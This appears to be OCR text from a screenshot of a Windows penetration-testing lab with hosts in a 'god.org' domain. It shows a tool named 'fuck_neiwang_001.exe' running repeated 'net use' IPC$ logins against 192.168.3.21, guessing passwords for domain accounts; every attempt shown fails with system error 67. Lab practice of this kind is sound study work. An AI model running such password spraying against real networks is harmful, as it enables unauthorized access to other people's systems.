 拟机(M) 选项卡(T) 帮助(H)
主页 2008 R2 x64 DC God.org 2003 x86 FileServer 2008 R2 x64 WebServer Win 7 x64 Mary-PC Win 8.1 x64 Jack-PC Server 2012 SqlServer
回收站 事件查看器
cexp64...
fuck_neiw...
cmon....
安全策略
服务
器管理器
级安全
dows...
C:\Users\Administrator\Desktop\fuck_neiwang_001.exe
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$admin!@#45 /user:god\mack<---
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$admin /user:god\mack<---
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$Admin12345 /user:god\mack<---
发生系统错误 67。
找不到网络名。
--->net use \\192.168.3.21\ipc$admin!@#45 /user:god\vpnadm<---
发生系统错误 67。
找不到网络名。